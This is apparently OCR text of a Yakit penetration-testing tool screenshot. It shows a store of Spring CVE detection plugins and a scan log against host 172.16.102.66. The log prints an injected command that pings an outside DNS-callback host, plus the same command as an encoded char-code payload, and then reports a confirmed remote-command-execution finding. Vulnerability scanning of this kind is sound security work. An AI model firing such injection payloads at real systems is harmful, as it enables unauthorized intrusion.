 127.0.0.1 47759
CPU 37%
Yakit-未知模式
2
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner 自定义
Codec 数据对比
首页 MITM 交互式劫持 插件仓库
插件商店 我的插件 本地 spring
全选 Total:27 一键导入
Spring_Data_Rest_CVE-2017-8046漏...
Spring Data Rest 远程命令执行漏洞（CVE-2017-8046）检测
端口扫描插件 TAG:spring,CVE-2017-8046
桔子爱吃橘子 2022-07-15
Springboot_CVE-2021-21234目录遍...
在 0.2.13 版本之前的 spring-boot-actuator-logview 中存在目录...
端口扫描插件 TAG:Spring boot_portscan
桔子爱吃橘子 2022-07-15
Spring_Data_Commons_CVE-2018-1...
Spring Data Commons CVE-2018-1273远程命令执行漏洞检测
端口扫描插件 TAG:spring,CVE-2018-1273
桔子爱吃橘子 2022-07-15
Spring_Cloud_CVE-2022-22963漏洞...
Spring Cloud Function SpEL表达式命令注入（CVE-2022-2296...
端口扫描插件 TAG:spring,CVE-2022-22963
桔子爱吃橘子 2022-07-15
Spring_Cloud_CVE-2022-22947漏洞...
Spring Cloud Gateway Actuator API SpEL表达式注入命令执行(C...
Yak[port-scan] 模块详情 返回
Spring_Data_Rest_CVE-2017-8046漏洞检测 ? 作者:桔子爱吃橘子 spring CVE-2017-8046
* 扫描的目标: 172.16.102.66
清除缓存 额外参数 开始执行
执行
文档
源码
历史
结果
线上
日志
基础插件信息 / 日志 漏洞与风险[1] Console
任务额外日志与结果 2023-02-28
[16:37:06]: OPEN: 172.16.102.66:8080: http
[16:37:06]: 扫描完成：172.16.102.66:8080，准备执行插件: Spring_Data_Rest_CVE-2017-8046漏洞检测
[16:37:06]: ping -c 2 opwrcizpoi.dnstunnel.run
[16:37:06]:
{112,105,110,103,32,45,99,32,50,32,111,112,119,114,99,105,122,112,111,105,46,100,110,115,116,117,110,110,101,108,46,114,117,11
0}
[16:37:08]: 172.16.102.66:8080 found Spring Data Rest 远程命令执行漏洞（CVE-2017-8046）
Spring Data Rest 远程命令执行漏洞（CVE-2017-8046） 展开详情
高危 Url - 发现时间 - 最近更新时间 -
IP 172.16.102.66 ID - 端口 8080
Host 172.16.102.66 类型 RCE[CONFLUENCE]
反连Token - Hash 98d704c1-f284-45be-9ec0-9b677ac7710c
[Mod] Spring_Data_Rest_CVE-
2017-8046漏洞检测 finished